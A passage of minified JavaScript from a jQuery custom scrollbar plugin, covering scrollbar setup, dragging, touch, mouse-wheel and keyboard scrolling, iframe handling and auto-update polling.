m=e("#mCSB_"+n.idx),p=e("#mCSB_"+n.idx+"_container");"y"===i.axis||i.advanced.autoExpandHorizontalScroll||p.css("width",x(p)),"outside"===i.scrollbarPosition?("static"===t.css("position")&&t.css("position","relative"),t.css("overflow","visible"),m.addClass("mCSB_outside").after(c)):(m.addClass("mCSB_inside").append(c),p.wrap(u)),w.call(this);var g=[e("#mCSB_"+n.idx+"_dragger_vertical"),e("#mCSB_"+n.idx+"_dragger_horizontal")];g[0].css("min-height",g[0].height()),g[1].css("min-width",g[1].width())},x=function(t){var o=[t[0].scrollWidth,Math.max.apply(Math,t.children().map(function(){return e(this).outerWidth(!0)}).get())],a=t.parent().width();return o[0]>a?o[0]:o[1]>a?o[1]:"100%"},_=function(){var t=e(this),o=t.data(a),n=o.opt,i=e("#mCSB_"+o.idx+"_container");if(n.advanced.autoExpandHorizontalScroll&&"y"!==n.axis){i.css({width:"auto","min-width":0,"overflow-x":"scroll"});var r=Math.ceil(i[0].scrollWidth);3===n.advanced.autoExpandHorizontalScroll||2!==n.advanced.autoExpandHorizontalScroll&&r>i.parent().width()?i.css({width:r,"min-width":"100%","overflow-x":"inherit"}):i.css({"overflow-x":"inherit",position:"absolute"}).wrap("<div class='mCSB_h_wrapper' style='position:relative; left:0; width:999999px;' />").css({width:Math.ceil(i[0].getBoundingClientRect().right+.4)-Math.floor(i[0].getBoundingClientRect().left),"min-width":"100%",position:"relative"}).unwrap()}},w=function(){var t=e(this),o=t.data(a),n=o.opt,i=e(".mCSB_"+o.idx+"_scrollbar:first"),r=oe(n.scrollButtons.tabindex)?"tabindex='"+n.scrollButtons.tabindex+"'":"",l=["<a href='#' class='"+d[13]+"' "+r+" />","<a href='#' class='"+d[14]+"' "+r+" />","<a href='#' class='"+d[15]+"' "+r+" />","<a href='#' class='"+d[16]+"' "+r+" />"],s=["x"===n.axis?l[2]:l[0],"x"===n.axis?l[3]:l[1],l[2],l[3]];n.scrollButtons.enable&&i.prepend(s[0]).append(s[1]).next(".mCSB_scrollTools").prepend(s[2]).append(s[3])},S=function(){var t=e(this),o=t.data(a),n=e("#mCSB_"+o.idx),i=e("#mCSB_"+o.idx+"_container"),r=[e("#mCSB_"+o.idx+"_dragger_vertical"),e("#mCSB_"+o.idx+"_dragger_horizontal")],l=[n.height()/i.outerHeight(!1),n.width()/i.outerWidth(!1)],c=[parseInt(r[0].css("min-height")),Math.round(l[0]*r[0].parent().height()),parseInt(r[1].css("min-width")),Math.round(l[1]*r[1].parent().width())],d=s&&c[1]<c[0]?c[0]:c[1],u=s&&c[3]<c[2]?c[2]:c[3];r[0].css({height:d,"max-height":r[0].parent().height()-10}).find(".mCSB_dragger_bar").css({"line-height":c[0]+"px"}),r[1].css({width:u,"max-width":r[1].parent().width()-10})},b=function(){var t=e(this),o=t.data(a),n=e("#mCSB_"+o.idx),i=e("#mCSB_"+o.idx+"_container"),r=[e("#mCSB_"+o.idx+"_dragger_vertical"),e("#mCSB_"+o.idx+"_dragger_horizontal")],l=[i.outerHeight(!1)-n.height(),i.outerWidth(!1)-n.width()],s=[l[0]/(r[0].parent().height()-r[0].height()),l[1]/(r[1].parent().width()-r[1].width())];o.scrollRatio={y:s[0],x:s[1]}},C=function(e,t,o){var a=o?d[0]+"_expanded":"",n=e.closest(".mCSB_scrollTools");"active"===t?(e.toggleClass(d[0]+" "+a),n.toggleClass(d[1]),e[0]._draggable=e[0]._draggable?0:1):e[0]._draggable||("hide"===t?(e.removeClass(d[0]),n.removeClass(d[1])):(e.addClass(d[0]),n.addClass(d[1])))},y=function(){var t=e(this),o=t.data(a),n=e("#mCSB_"+o.idx),i=e("#mCSB_"+o.idx+"_container"),r=null==o.overflowed?i.height():i.outerHeight(!1),l=null==o.overflowed?i.width():i.outerWidth(!1),s=i[0].scrollHeight,c=i[0].scrollWidth;return s>r&&(r=s),c>l&&(l=c),[r>n.height(),l>n.width()]},B=function(){var t=e(this),o=t.data(a),n=o.opt,i=e("#mCSB_"+o.idx),r=e("#mCSB_"+o.idx+"_container"),l=[e("#mCSB_"+o.idx+"_dragger_vertical"),e("#mCSB_"+o.idx+"_dragger_horizontal")];if(Q(t),("x"!==n.axis&&!o.overflowed[0]||"y"===n.axis&&o.overflowed[0])&&(l[0].add(r).css("top",0),G(t,"_resetY")),"y"!==n.axis&&!o.overflowed[1]||"x"===n.axis&&o.overflowed[1]){var s=dx=0;"rtl"===o.langDir&&(s=i.width()-r.outerWidth(!1),dx=Math.abs(s/o.scrollRatio.x)),r.css("left",s),l[1].css("left",dx),G(t,"_resetX")}},T=function(){function t(){r=setTimeout(function(){e.event.special.mousewheel?(clearTimeout(r),W.call(o[0])):t()},100)}var o=e(this),n=o.data(a),i=n.opt;if(!n.bindEvents){if(I.call(this),i.contentTouchScroll&&D.call(this),E.call(this),i.mouseWheel.enable){var r;t()}P.call(this),U.call(this),i.advanced.autoScrollOnFocus&&H.call(this),i.scrollButtons.enable&&F.call(this),i.keyboard.enable&&q.call(this),n.bindEvents=!0}},k=function(){var t=e(this),o=t.data(a),n=o.opt,i=a+"_"+o.idx,r=".mCSB_"+o.idx+"_scrollbar",l=e("#mCSB_"+o.idx+",#mCSB_"+o.idx+"_container,#mCSB_"+o.idx+"_container_wrapper,"+r+" ."+d[12]+",#mCSB_"+o.idx+"_dragger_vertical,#mCSB_"+o.idx+"_dragger_horizontal,"+r+">a"),s=e("#mCSB_"+o.idx+"_container");n.advanced.releaseDraggableSelectors&&l.add(e(n.advanced.releaseDraggableSelectors)),n.advanced.extraDraggableSelectors&&l.add(e(n.advanced.extraDraggableSelectors)),o.bindEvents&&(e(document).add(e(!A()||top.document)).unbind("."+i),l.each(function(){e(this).unbind("."+i)}),clearTimeout(t[0]._focusTimeout),$(t[0],"_focusTimeout"),clearTimeout(o.sequential.step),$(o.sequential,"step"),clearTimeout(s[0].onCompleteTimeout),$(s[0],"onCompleteTimeout"),o.bindEvents=!1)},M=function(t){var o=e(this),n=o.data(a),i=n.opt,r=e("#mCSB_"+n.idx+"_container_wrapper"),l=r.length?r:e("#mCSB_"+n.idx+"_container"),s=[e("#mCSB_"+n.idx+"_scrollbar_vertical"),e("#mCSB_"+n.idx+"_scrollbar_horizontal")],c=[s[0].find(".mCSB_dragger"),s[1].find(".mCSB_dragger")];"x"!==i.axis&&(n.overflowed[0]&&!t?(s[0].add(c[0]).add(s[0].children("a")).css("display","block"),l.removeClass(d[8]+" "+d[10])):(i.alwaysShowScrollbar?(2!==i.alwaysShowScrollbar&&c[0].css("display","none"),l.removeClass(d[10])):(s[0].css("display","none"),l.addClass(d[10])),l.addClass(d[8]))),"y"!==i.axis&&(n.overflowed[1]&&!t?(s[1].add(c[1]).add(s[1].children("a")).css("display","block"),l.removeClass(d[9]+" "+d[11])):(i.alwaysShowScrollbar?(2!==i.alwaysShowScrollbar&&c[1].css("display","none"),l.removeClass(d[11])):(s[1].css("display","none"),l.addClass(d[11])),l.addClass(d[9]))),n.overflowed[0]||n.overflowed[1]?o.removeClass(d[5]):o.addClass(d[5])},O=function(t){var o=t.type,a=t.target.ownerDocument!==document&&null!==frameElement?[e(frameElement).offset().top,e(frameElement).offset().left]:null,n=A()&&t.target.ownerDocument!==top.document&&null!==frameElement?[e(t.view.frameElement).offset().top,e(t.view.frameElement).offset().left]:[0,0];switch(o){case"pointerdown":case"MSPointerDown":case"pointermove":case"MSPointerMove":case"pointerup":case"MSPointerUp":return a?[t.originalEvent.pageY-a[0]+n[0],t.originalEvent.pageX-a[1]+n[1],!1]:[t.originalEvent.pageY,t.originalEvent.pageX,!1];case"touchstart":case"touchmove":case"touchend":var i=t.originalEvent.touches[0]||t.originalEvent.changedTouches[0],r=t.originalEvent.touches.length||t.originalEvent.changedTouches.length;return t.target.ownerDocument!==document?[i.screenY,i.screenX,r>1]:[i.pageY,i.pageX,r>1];default:return a?[t.pageY-a[0]+n[0],t.pageX-a[1]+n[1],!1]:[t.pageY,t.pageX,!1]}},I=function(){function t(e,t,a,n){if(h[0].idleTimer=d.scrollInertia<233?250:0,o.attr("id")===f[1])var i="x",s=(o[0].offsetLeft-t+n)*l.scrollRatio.x;else var i="y",s=(o[0].offsetTop-e+a)*l.scrollRatio.y;G(r,s.toString(),{dir:i,drag:!0})}var o,n,i,r=e(this),l=r.data(a),d=l.opt,u=a+"_"+l.idx,f=["mCSB_"+l.idx+"_dragger_vertical","mCSB_"+l.idx+"_dragger_horizontal"],h=e("#mCSB_"+l.idx+"_container"),m=e("#"+f[0]+",#"+f[1]),p=d.advanced.releaseDraggableSelectors?m.add(e(d.advanced.releaseDraggableSelectors)):m,g=d.advanced.extraDraggableSelectors?e(!A()||top.document).add(e(d.advanced.extraDraggableSelectors)):e(!A()||top.document);m.bind("contextmenu."+u,function(e){e.preventDefault()}).bind("mousedown."+u+" touchstart."+u+" pointerdown."+u+" MSPointerDown."+u,function(t){if(t.stopImmediatePropagation(),t.preventDefault(),ee(t)){c=!0,s&&(document.onselectstart=function(){return!1}),L.call(h,!1),Q(r),o=e(this);var a=o.offset(),l=O(t)[0]-a.top,u=O(t)[1]-a.left,f=o.height()+a.top,m=o.width()+a.left;f>l&&l>0&&m>u&&u>0&&(n=l,i=u),C(o,"active",d.autoExpandScrollbar)}}).bind("touchmove."+u,function(e){e.stopImmediatePropagation(),e.preventDefault();var a=o.offset(),r=O(e)[0]-a.top,l=O(e)[1]-a.left;t(n,i,r,l)}),e(document).add(g).bind("mousemove."+u+" pointermove."+u+" MSPointerMove."+u,function(e){if(o){var a=o.offset(),r=O(e)[0]-a.top,l=O(e)[1]-a.left;if(n===r&&i===l)return;t(n,i,r,l)}}).add(p).bind("mouseup."+u+" touchend."+u+" pointerup."+u+" MSPointerUp."+u,function(){o&&(C(o,"active",d.autoExpandScrollbar),o=null),c=!1,s&&(document.onselectstart=null),L.call(h,!0)})},D=function(){function o(e){if(!te(e)||c||O(e)[2])return void(t=0);t=1,b=0,C=0,d=1,y.removeClass("mCS_touch_action");var o=I.offset();u=O(e)[0]-o.top,f=O(e)[1]-o.left,z=[O(e)[0],O(e)[1]]}function n(e){if(te(e)&&!c&&!O(e)[2]&&(T.documentTouchScroll||e.preventDefault(),e.stopImmediatePropagation(),(!C||b)&&d)){g=K();var t=M.offset(),o=O(e)[0]-t.top,a=O(e)[1]-t.left,n="mcsLinearOut";if(E.push(o),W.push(a),z[2]=Math.abs(O(e)[0]-z[0]),z[3]=Math.abs(O(e)[1]-z[1]),B.overflowed[0])var i=D[0].parent().height()-D[0].height(),r=u-o>0&&o-u>-(i*B.scrollRatio.y)&&(2*z[3]<z[2]||"yx"===T.axis);if(B.overflowed[1])var l=D[1].parent().width()-D[1].width(),h=f-a>0&&a-f>-(l*B.scrollRatio.x)&&(2*z[2]<z[3]||"yx"===T.axis);r||h?(U||e.preventDefault(),b=1):(C=1,y.addClass("mCS_touch_action")),U&&e.preventDefault(),w="yx"===T.axis?[u-o,f-a]:"x"===T.axis?[null,f-a]:[u-o,null],I[0].idleTimer=250,B.overflowed[0]&&s(w[0],R,n,"y","all",!0),B.overflowed[1]&&s(w[1],R,n,"x",L,!0)}}function i(e){if(!te(e)||c||O(e)[2])return void(t=0);t=1,e.stopImmediatePropagation(),Q(y),p=K();var o=M.offset();h=O(e)[0]-o.top,m=O(e)[1]-o.left,E=[],W=[]}function r(e){if(te(e)&&!c&&!O(e)[2]){d=0,e.stopImmediatePropagation(),b=0,C=0,v=K();var t=M.offset(),o=O(e)[0]-t.top,a=O(e)[1]-t.left;if(!(v-g>30)){_=1e3/(v-p);var n="mcsEaseOut",i=2.5>_,r=i?[E[E.length-2],W[W.length-2]]:[0,0];x=i?[o-r[0],a-r[1]]:[o-h,a-m];var u=[Math.abs(x[0]),Math.abs(x[1])];_=i?[Math.abs(x[0]/4),Math.abs(x[1]/4)]:[_,_];var f=[Math.abs(I[0].offsetTop)-x[0]*l(u[0]/_[0],_[0]),Math.abs(I[0].offsetLeft)-x[1]*l(u[1]/_[1],_[1])];w="yx"===T.axis?[f[0],f[1]]:"x"===T.axis?[null,f[1]]:[f[0],null],S=[4*u[0]+T.scrollInertia,4*u[1]+T.scrollInertia];var y=parseInt(T.contentTouchScroll)||0;w[0]=u[0]>y?w[0]:0,w[1]=u[1]>y?w[1]:0,B.overflowed[0]&&s(w[0],S[0],n,"y",L,!1),B.overflowed[1]&&s(w[1],S[1],n,"x",L,!1)}}}function l(e,t){var o=[1.5*t,2*t,t/1.5,t/2];return e>90?t>4?o[0]:o[3]:e>60?t>3?o[3]:o[2]:e>30?t>8?o[1]:t>6?o[0]:t>4?t:o[2]:t>8?t:o[3]}function s(e,t,o,a,n,i){e&&G(y,e.toString(),{dur:t,scrollEasing:o,dir:a,overwrite:n,drag:i})}var d,u,f,h,m,p,g,v,x,_,w,S,b,C,y=e(this),B=y.data(a),T=B.opt,k=a+"_"+B.idx,M=e("#mCSB_"+B.idx),I=e("#mCSB_"+B.idx+"_container"),D=[e("#mCSB_"+B.idx+"_dragger_vertical"),e("#mCSB_"+B.idx+"_dragger_horizontal")],E=[],W=[],R=0,L="yx"===T.axis?"none":"all",z=[],P=I.find("iframe"),H=["touchstart."+k+" pointerdown."+k+" MSPointerDown."+k,"touchmove."+k+" pointermove."+k+" MSPointerMove."+k,"touchend."+k+" pointerup."+k+" MSPointerUp."+k],U=void 0!==document.body.style.touchAction&&""!==document.body.style.touchAction;I.bind(H[0],function(e){o(e)}).bind(H[1],function(e){n(e)}),M.bind(H[0],function(e){i(e)}).bind(H[2],function(e){r(e)}),P.length&&P.each(function(){e(this).bind("load",function(){A(this)&&e(this.contentDocument||this.contentWindow.document).bind(H[0],function(e){o(e),i(e)}).bind(H[1],function(e){n(e)}).bind(H[2],function(e){r(e)})})})},E=function(){function o(){return window.getSelection?window.getSelection().toString():document.selection&&"Control"!=document.selection.type?document.selection.createRange().text:0}function n(e,t,o){d.type=o&&i?"stepped":"stepless",d.scrollAmount=10,j(r,e,t,"mcsLinearOut",o?60:null)}var i,r=e(this),l=r.data(a),s=l.opt,d=l.sequential,u=a+"_"+l.idx,f=e("#mCSB_"+l.idx+"_container"),h=f.parent();f.bind("mousedown."+u,function(){t||i||(i=1,c=!0)}).add(document).bind("mousemove."+u,function(e){if(!t&&i&&o()){var a=f.offset(),r=O(e)[0]-a.top+f[0].offsetTop,c=O(e)[1]-a.left+f[0].offsetLeft;r>0&&r<h.height()&&c>0&&c<h.width()?d.step&&n("off",null,"stepped"):("x"!==s.axis&&l.overflowed[0]&&(0>r?n("on",38):r>h.height()&&n("on",40)),"y"!==s.axis&&l.overflowed[1]&&(0>c?n("on",37):c>h.width()&&n("on",39)))}}).bind("mouseup."+u+" dragend."+u,function(){t||(i&&(i=0,n("off",null)),c=!1)})},W=function(){function t(t,a){if(Q(o),!z(o,t.target)){var r="auto"!==i.mouseWheel.deltaFactor?parseInt(i.mouseWheel.deltaFactor):s&&t.deltaFactor<100?100:t.deltaFactor||100,d=i.scrollInertia;if("x"===i.axis||"x"===i.mouseWheel.axis)var u="x",f=[Math.round(r*n.scrollRatio.x),parseInt(i.mouseWheel.scrollAmount)],h="auto"!==i.mouseWheel.scrollAmount?f[1]:f[0]>=l.width()?.9*l.width():f[0],m=Math.abs(e("#mCSB_"+n.idx+"_container")[0].offsetLeft),p=c[1][0].offsetLeft,g=c[1].parent().width()-c[1].width(),v="y"===i.mouseWheel.axis?t.deltaY||a:t.deltaX;else var u="y",f=[Math.round(r*n.scrollRatio.y),parseInt(i.mouseWheel.scrollAmount)],h="auto"!==i.mouseWheel.scrollAmount?f[1]:f[0]>=l.height()?.9*l.height():f[0],m=Math.abs(e("#mCSB_"+n.idx+"_container")[0].offsetTop),p=c[0][0].offsetTop,g=c[0].parent().height()-c[0].height(),v=t.deltaY||a;"y"===u&&!n.overflowed[0]||"x"===u&&!n.overflowed[1]||((i.mouseWheel.invert||t.webkitDirectionInvertedFromDevice)&&(v=-v),i.mouseWheel.normalizeDelta&&(v=0>v?-1:1),(v>0&&0!==p||0>v&&p!==g||i.mouseWheel.preventDefault)&&(t.stopImmediatePropagation(),t.preventDefault()),t.deltaFactor<5&&!i.mouseWheel.normalizeDelta&&(h=t.deltaFactor,d=17),G(o,(m-v*h).toString(),{dir:u,dur:d}))}}if(e(this).data(a)){var o=e(this),n=o.data(a),i=n.opt,r=a+"_"+n.idx,l=e("#mCSB_"+n.idx),c=[e("#mCSB_"+n.idx+"_dragger_vertical"),e("#mCSB_"+n.idx+"_dragger_horizontal")],d=e("#mCSB_"+n.idx+"_container").find("iframe");d.length&&d.each(function(){e(this).bind("load",function(){A(this)&&e(this.contentDocument||this.contentWindow.document).bind("mousewheel."+r,function(e,o){t(e,o)})})}),l.bind("mousewheel."+r,function(e,o){t(e,o)})}},R=new Object,A=function(t){var o=!1,a=!1,n=null;if(void 0===t?a="#empty":void 0!==e(t).attr("id")&&(a=e(t).attr("id")),a!==!1&&void 0!==R[a])return R[a];if(t){try{var i=t.contentDocument||t.contentWindow.document;n=i.body.innerHTML}catch(r){}o=null!==n}else{try{var i=top.document;n=i.body.innerHTML}catch(r){}o=null!==n}return a!==!1&&(R[a]=o),o},L=function(e){var t=this.find("iframe");if(t.length){var o=e?"auto":"none";t.css("pointer-events",o)}},z=function(t,o){var n=o.nodeName.toLowerCase(),i=t.data(a).opt.mouseWheel.disableOver,r=["select","textarea"];return e.inArray(n,i)>-1&&!(e.inArray(n,r)>-1&&!e(o).is(":focus"))},P=function(){var t,o=e(this),n=o.data(a),i=a+"_"+n.idx,r=e("#mCSB_"+n.idx+"_container"),l=r.parent(),s=e(".mCSB_"+n.idx+"_scrollbar ."+d[12]);s.bind("mousedown."+i+" touchstart."+i+" pointerdown."+i+" MSPointerDown."+i,function(o){c=!0,e(o.target).hasClass("mCSB_dragger")||(t=1)}).bind("touchend."+i+" pointerup."+i+" MSPointerUp."+i,function(){c=!1}).bind("click."+i,function(a){if(t&&(t=0,e(a.target).hasClass(d[12])||e(a.target).hasClass("mCSB_draggerRail"))){Q(o);var i=e(this),s=i.find(".mCSB_dragger");if(i.parent(".mCSB_scrollTools_horizontal").length>0){if(!n.overflowed[1])return;var c="x",u=a.pageX>s.offset().left?-1:1,f=Math.abs(r[0].offsetLeft)-u*(.9*l.width())}else{if(!n.overflowed[0])return;var c="y",u=a.pageY>s.offset().top?-1:1,f=Math.abs(r[0].offsetTop)-u*(.9*l.height())}G(o,f.toString(),{dir:c,scrollEasing:"mcsEaseInOut"})}})},H=function(){var t=e(this),o=t.data(a),n=o.opt,i=a+"_"+o.idx,r=e("#mCSB_"+o.idx+"_container"),l=r.parent();r.bind("focusin."+i,function(){var o=e(document.activeElement),a=r.find(".mCustomScrollBox").length,i=0;o.is(n.advanced.autoScrollOnFocus)&&(Q(t),clearTimeout(t[0]._focusTimeout),t[0]._focusTimer=a?(i+17)*a:0,t[0]._focusTimeout=setTimeout(function(){var e=[ae(o)[0],ae(o)[1]],a=[r[0].offsetTop,r[0].offsetLeft],s=[a[0]+e[0]>=0&&a[0]+e[0]<l.height()-o.outerHeight(!1),a[1]+e[1]>=0&&a[0]+e[1]<l.width()-o.outerWidth(!1)],c="yx"!==n.axis||s[0]||s[1]?"all":"none";"x"===n.axis||s[0]||G(t,e[0].toString(),{dir:"y",scrollEasing:"mcsEaseInOut",overwrite:c,dur:i}),"y"===n.axis||s[1]||G(t,e[1].toString(),{dir:"x",scrollEasing:"mcsEaseInOut",overwrite:c,dur:i})},t[0]._focusTimer))})},U=function(){var t=e(this),o=t.data(a),n=a+"_"+o.idx,i=e("#mCSB_"+o.idx+"_container").parent();i.bind("scroll."+n,function(){0===i.scrollTop()&&0===i.scrollLeft()||e(".mCSB_"+o.idx+"_scrollbar").css("visibility","hidden")})},F=function(){var t=e(this),o=t.data(a),n=o.opt,i=o.sequential,r=a+"_"+o.idx,l=".mCSB_"+o.idx+"_scrollbar",s=e(l+">a");s.bind("contextmenu."+r,function(e){e.preventDefault()}).bind("mousedown."+r+" touchstart."+r+" pointerdown."+r+" MSPointerDown."+r+" mouseup."+r+" touchend."+r+" pointerup."+r+" MSPointerUp."+r+" mouseout."+r+" pointerout."+r+" MSPointerOut."+r+" click."+r,function(a){function r(e,o){i.scrollAmount=n.scrollButtons.scrollAmount,j(t,e,o)}if(a.preventDefault(),ee(a)){var l=e(this).attr("class");switch(i.type=n.scrollButtons.scrollType,a.type){case"mousedown":case"touchstart":case"pointerdown":case"MSPointerDown":if("stepped"===i.type)return;c=!0,o.tweenRunning=!1,r("on",l);break;case"mouseup":case"touchend":case"pointerup":case"MSPointerUp":case"mouseout":case"pointerout":case"MSPointerOut":if("stepped"===i.type)return;c=!1,i.dir&&r("off",l);break;case"click":if("stepped"!==i.type||o.tweenRunning)return;r("on",l)}}})},q=function(){function t(t){function a(e,t){r.type=i.keyboard.scrollType,r.scrollAmount=i.keyboard.scrollAmount,"stepped"===r.type&&n.tweenRunning||j(o,e,t)}switch(t.type){case"blur":n.tweenRunning&&r.dir&&a("off",null);break;case"keydown":case"keyup":var l=t.keyCode?t.keyCode:t.which,s="on";if("x"!==i.axis&&(38===l||40===l)||"y"!==i.axis&&(37===l||39===l)){if((38===l||40===l)&&!n.overflowed[0]||(37===l||39===l)&&!n.overflowed[1])return;"keyup"===t.type&&(s="off"),e(document.activeElement).is(u)||(t.preventDefault(),t.stopImmediatePropagation(),a(s,l))}else if(33===l||34===l){if((n.overflowed[0]||n.overflowed[1])&&(t.preventDefault(),t.stopImmediatePropagation()),"keyup"===t.type){Q(o);var f=34===l?-1:1;if("x"===i.axis||"yx"===i.axis&&n.overflowed[1]&&!n.overflowed[0])var h="x",m=Math.abs(c[0].offsetLeft)-f*(.9*d.width());else var h="y",m=Math.abs(c[0].offsetTop)-f*(.9*d.height());G(o,m.toString(),{dir:h,scrollEasing:"mcsEaseInOut"})}}else if((35===l||36===l)&&!e(document.activeElement).is(u)&&((n.overflowed[0]||n.overflowed[1])&&(t.preventDefault(),t.stopImmediatePropagation()),"keyup"===t.type)){if("x"===i.axis||"yx"===i.axis&&n.overflowed[1]&&!n.overflowed[0])var h="x",m=35===l?Math.abs(d.width()-c.outerWidth(!1)):0;else var h="y",m=35===l?Math.abs(d.height()-c.outerHeight(!1)):0;G(o,m.toString(),{dir:h,scrollEasing:"mcsEaseInOut"})}}}var o=e(this),n=o.data(a),i=n.opt,r=n.sequential,l=a+"_"+n.idx,s=e("#mCSB_"+n.idx),c=e("#mCSB_"+n.idx+"_container"),d=c.parent(),u="input,textarea,select,datalist,keygen,[contenteditable='true']",f=c.find("iframe"),h=["blur."+l+" keydown."+l+" keyup."+l];f.length&&f.each(function(){e(this).bind("load",function(){A(this)&&e(this.contentDocument||this.contentWindow.document).bind(h[0],function(e){t(e)})})}),s.attr("tabindex","0").bind(h[0],function(e){t(e)})},j=function(t,o,n,i,r){function l(e){u.snapAmount&&(f.scrollAmount=u.snapAmount instanceof Array?"x"===f.dir[0]?u.snapAmount[1]:u.snapAmount[0]:u.snapAmount);var o="stepped"!==f.type,a=r?r:e?o?p/1.5:g:1e3/60,n=e?o?7.5:40:2.5,s=[Math.abs(h[0].offsetTop),Math.abs(h[0].offsetLeft)],d=[c.scrollRatio.y>10?10:c.scrollRatio.y,c.scrollRatio.x>10?10:c.scrollRatio.x],m="x"===f.dir[0]?s[1]+f.dir[1]*(d[1]*n):s[0]+f.dir[1]*(d[0]*n),v="x"===f.dir[0]?s[1]+f.dir[1]*parseInt(f.scrollAmount):s[0]+f.dir[1]*parseInt(f.scrollAmount),x="auto"!==f.scrollAmount?v:m,_=i?i:e?o?"mcsLinearOut":"mcsEaseInOut":"mcsLinear",w=!!e;return e&&17>a&&(x="x"===f.dir[0]?s[1]:s[0]),G(t,x.toString(),{dir:f.dir[0],scrollEasing:_,dur:a,onComplete:w}),e?void(f.dir=!1):(clearTimeout(f.step),void(f.step=setTimeout(function(){l()},a)))}function s(){clearTimeout(f.step),$(f,"step"),Q(t)}var c=t.data(a),u=c.opt,f=c.sequential,h=e("#mCSB_"+c.idx+"_container"),m="stepped"===f.type,p=u.scrollInertia<26?26:u.scrollInertia,g=u.scrollInertia<1?17:u.scrollInertia;switch(o){case"on":if(f.dir=[n===d[16]||n===d[15]||39===n||37===n?"x":"y",n===d[13]||n===d[15]||38===n||37===n?-1:1],Q(t),oe(n)&&"stepped"===f.type)return;l(m);break;case"off":s(),(m||c.tweenRunning&&f.dir)&&l(!0)}},Y=function(t){var o=e(this).data(a).opt,n=[];return"function"==typeof t&&(t=t()),t instanceof Array?n=t.length>1?[t[0],t[1]]:"x"===o.axis?[null,t[0]]:[t[0],null]:(n[0]=t.y?t.y:t.x||"x"===o.axis?null:t,n[1]=t.x?t.x:t.y||"y"===o.axis?null:t),"function"==typeof n[0]&&(n[0]=n[0]()),"function"==typeof n[1]&&(n[1]=n[1]()),n},X=function(t,o){if(null!=t&&"undefined"!=typeof t){var n=e(this),i=n.data(a),r=i.opt,l=e("#mCSB_"+i.idx+"_container"),s=l.parent(),c=typeof t;o||(o="x"===r.axis?"x":"y");var d="x"===o?l.outerWidth(!1)-s.width():l.outerHeight(!1)-s.height(),f="x"===o?l[0].offsetLeft:l[0].offsetTop,h="x"===o?"left":"top";switch(c){case"function":return t();case"object":var m=t.jquery?t:e(t);if(!m.length)return;return"x"===o?ae(m)[1]:ae(m)[0];case"string":case"number":if(oe(t))return Math.abs(t);if(-1!==t.indexOf("%"))return Math.abs(d*parseInt(t)/100);if(-1!==t.indexOf("-="))return Math.abs(f-parseInt(t.split("-=")[1]));if(-1!==t.indexOf("+=")){var p=f+parseInt(t.split("+=")[1]);return p>=0?0:Math.abs(p)}if(-1!==t.indexOf("px")&&oe(t.split("px")[0]))return Math.abs(t.split("px")[0]);if("top"===t||"left"===t)return 0;if("bottom"===t)return Math.abs(s.height()-l.outerHeight(!1));if("right"===t)return Math.abs(s.width()-l.outerWidth(!1));if("first"===t||"last"===t){var m=l.find(":"+t);return"x"===o?ae(m)[1]:ae(m)[0]}return e(t).length?"x"===o?ae(e(t))[1]:ae(e(t))[0]:(l.css(h,t),void u.update.call(null,n[0]))}}},N=function(t){function o(){return clearTimeout(f[0].autoUpdate),0===l.parents("html").length?void(l=null):void(f[0].autoUpdate=setTimeout(function(){return c.advanced.updateOnSelectorChange&&(s.poll.change.n=i(),s.poll.change.n!==s.poll.change.o)?(s.poll.change.o=s.poll.change.n,void r(3)):c.advanced.updateOnContentResize&&(s.poll.size.n=l[0].scrollHeight+l[0].scrollWidth+f[0].offsetHeight+l[0].offsetHeight+l[0].offsetWidth,s.poll.size.n!==s.poll.size.o)?(s.poll.size.o=s.poll.size.n,void r(1)):!c.advanced.updateOnImageLoad||"auto"===c.advanced.updateOnImageLoad&&"y"===c.axis||(s.poll.img.n=f.find("img").length,s.poll.img.n===s.poll.img.o)?void((c.advanced.updateOnSelectorChange||c.advanced.updateOnContentResize||c.advanced.updateOnImageLoad)&&o()):(s.poll.img.o=s.poll.img.n,void f.find("img").each(function(){n(this)}))},c.advanced.autoUpdateTimeout))}function n(t){function o(e,t){return function(){
return t.apply(e,arguments)}}function a(){this.onload=null,e(t).addClass(d[2]),r(2)}if(e(t).hasClass(d[2]))return void r();var n=new Image;n.onload=o(n,a),n.src=t.src}function i(){c.advanced.updateOnSelectorChange===!0&&(c.advanced.updateOnSelectorChange="*");var e=0,t=f.find(c.advanced.updateOnSelectorChange);return c.advanced.updateOnSelectorChange&&t.length>0&&t.each(function(){e+=this.offsetHeight+this.offsetWidth}),e}function r(e){clearTimeout(f[0].autoUpdate),u.update.call(null,l[0],e)}var l=e(this),s=l.data(a),c=s.opt,f=e("#mCSB_"+s.idx+"_container");return t?(clearTimeout(f[0].autoUpdate),void $(f[0],"autoUpdate")):void o()},V=function(e,t,o){return Math.round(e/t)*t-o},Q=function(t){var o=t.data(a),n=e("#mCSB_"+o.idx+"_container,#mCSB_"+o.idx+"_container_wrapper,#mCSB_"+o.idx+"_dragger_vertical,#mCSB_"+o.idx+"_dragger_horizontal");n.each(function(){Z.call(this)})},G=function(t,o,n){function i(e){return s&&c.callbacks[e]&&"function"==typeof c.callbacks[e]}function r(){return[c.callbacks.alwaysTriggerOffsets||w>=S[0]+y,c.callbacks.alwaysTriggerOffsets||-B>=w]}function l(){var e=[h[0].offsetTop,h[0].offsetLeft],o=[x[0].offsetTop,x[0].offsetLeft],a=[h.outerHeight(!1),h.outerWidth(!1)],i=[f.height(),f.width()];t[0].mcs={content:h,top:e[0],left:e[1],draggerTop:o[0],draggerLeft:o[1],topPct:Math.round(100*Math.abs(e[0])/(Math.abs(a[0])-i[0])),leftPct:Math.round(100*Math.abs(e[1])/(Math.abs(a[1])-i[1])),direction:n.dir}}var s=t.data(a),c=s.opt,d={trigger:"internal",dir:"y",scrollEasing:"mcsEaseOut",drag:!1,dur:c.scrollInertia,overwrite:"all",callbacks:!0,onStart:!0,onUpdate:!0,onComplete:!0},n=e.extend(d,n),u=[n.dur,n.drag?0:n.dur],f=e("#mCSB_"+s.idx),h=e("#mCSB_"+s.idx+"_container"),m=h.parent(),p=c.callbacks.onTotalScrollOffset?Y.call(t,c.callbacks.onTotalScrollOffset):[0,0],g=c.callbacks.onTotalScrollBackOffset?Y.call(t,c.callbacks.onTotalScrollBackOffset):[0,0];if(s.trigger=n.trigger,0===m.scrollTop()&&0===m.scrollLeft()||(e(".mCSB_"+s.idx+"_scrollbar").css("visibility","visible"),m.scrollTop(0).scrollLeft(0)),"_resetY"!==o||s.contentReset.y||(i("onOverflowYNone")&&c.callbacks.onOverflowYNone.call(t[0]),s.contentReset.y=1),"_resetX"!==o||s.contentReset.x||(i("onOverflowXNone")&&c.callbacks.onOverflowXNone.call(t[0]),s.conte